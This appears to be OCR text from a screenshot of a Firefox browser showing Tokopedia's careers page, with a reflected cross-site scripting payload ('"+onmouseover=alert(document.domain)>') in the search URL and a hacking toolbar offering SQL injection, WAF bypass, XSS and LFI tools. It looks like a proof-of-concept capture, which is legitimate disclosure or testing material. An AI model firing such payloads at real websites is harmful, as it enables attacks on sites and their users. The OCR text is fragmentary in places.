 Firefox File Edit View History Bookmarks Tools Window Help 97% Thu 8:32 PM
Daftar Info Lowongan Kerja...
https://www.tokopedia.com/careers/jobs/?query=1"+onmouseover%3Dalert(docum Search 000-Master
WHOER FB Reg Profile mFB Pass MT AU Indo
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://www.tokopedia.com/careers/jobs/?query=1"+onmouseover=alert(document.domain)>&country=
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string Rep
Post data
tokopedia About Us Our Workplace Our Community Vacancy Blog
Career > Jobs
www.tokopedia.com
My Vacancy
OK
Explore you y with us.
"/>
1\ Location Search
Business Finance Operational Marketing People Product Technology Internship